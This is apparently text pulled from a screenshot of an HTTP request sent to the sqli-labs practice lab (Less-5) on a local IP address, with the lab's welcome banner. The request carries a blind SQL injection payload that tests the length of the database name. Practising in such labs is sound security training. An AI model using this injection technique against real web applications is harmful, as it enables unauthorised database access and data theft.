 GET
/sqli-labs/Less-5/?id=1%27%20and%20length((select%20database()))%20
=9%20--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
SQLI DUM